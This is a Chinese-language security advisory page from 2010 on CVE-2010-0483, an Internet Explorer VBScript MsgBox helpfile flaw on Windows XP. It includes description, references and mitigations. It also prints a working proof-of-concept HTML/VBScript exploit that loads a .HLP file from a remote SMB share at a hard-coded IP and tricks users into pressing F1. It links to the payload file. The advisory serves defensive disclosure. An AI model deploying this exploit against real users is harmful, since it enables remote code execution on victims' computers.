Internet Explorer winhlp32.exe 'MsgBox()'远程代码执行漏洞
来源:岁月联盟
时间:2010-03-15
Microsoft Internet Explorer 8.0Microsoft Internet Explorer 7.0Microsoft Internet Explorer 6.0 SP1Microsoft Internet Explorer 6.0Microsoft Windows XP SP3Microsoft Windows XP SP2Microsoft Windows Server 2003 SP2Microsoft Windows 2000SP4漏洞描述:

BUGTRAQ ID: 38463CVE(CAN) ID: CVE-2010-0483Internet Explorer是Windows操作系统中默认捆绑的web浏览器。用户可以使用VBScript从IE调用winhlp32.exe服务,如果向该服务传送了恶意的.HLP文件就会导致执行任意命令。必需一些用户交互才可以触发这个漏洞,在显示MsgBox弹出框时用户需要按下F1。以下是MsgBox函数的句法:MsgBox(prompt[,buttons][,title][,helpfile,context])可向helpfile参数传送远程samba共享。此外helpfile参数超长时还可以触发栈溢出,但在XP上winhlp32.exe编译了/GS标记,可有效的防范栈溢出。<*参考
Maurycy Prodeus (z33d@isec.pl)*>测试方法:[www.sebug.net]
链接:http://isec.pl/vulnerabilities/isec-0027-msgbox-helpfile-ie.txt
http://secunia.com/advisories/38727/
http://blogs.technet.com/msrc/archive/2010/02/28/investigating-a-new-win32hlp-and-internet-explorer-issue.aspx
http://www.kb.cert.org/vuls/id/612021
http://www.microsoft.com/technet/security/advisory/981169.mspx?pf=true
本站提供程序(方法)可能带有攻击性,仅供安全研究与教学之用,风险自负!
Microsoft Internet Explorer is prone to a remote code execution vulnerability. Source (iSEC Security Research):http://isec.pl/vulnerabilities10.html Attackers can exploit this issue to execute arbitrary code in the context of the user running the application. Successful exploits will compromise the application and possibly the underlying computer. Note attackers must use social-engineering techniques to convince an unsuspecting user to press the 'F1' key when the attacker's message box prompts them to do so. Internet Explorer 6, 7, and 8 are vulnerable when running on the Windows XP platform. ===============================================================A copy of test.hlp can be downloaded from here:http://www.exploit-db.com/sploits/msgbox_test_help.zip=============================================================== <html><script type="text/vbscript">big = "//184.73.14.110/PUBLIC/test.hlp" //For i=1 to 2500// big = big & "/../"//Next MsgBox "please press F1 to save the world", ,"please save the world",big, 1MsgBox "press F1 to close this annoying popup", ,"", big, 1MsgBox "press F1 to close this annoying popup", ,"", big, 1</script></html>SEBUG安全建议:
临时解决方法:如果您不能立刻安装补丁或者升级,NSFOCUS建议您采取以下措施以降低威胁:* 网站提示时不要按下F1键。* 限制对 Windows帮助系统的访问:echo Y | cacls "%windir%/winhlp32.exe" /E /R everyone* 将Internet Explorer配置为在Internet和本地Intranet安全区域中运行ActiveX控件和活动脚本之前进行提示。* 将Internet 和本地Intranet安全区域设置设为“高”,以便在这些区域中运行ActiveX控件和活动脚本之前进行提示。厂商补丁:Microsoft---------目前厂商还没有提供补丁或者升级程序,我们建议使用此软件的用户随时关注厂商的主页以获取最新版本:http://www.microsoft.com/windows/ie/default.asp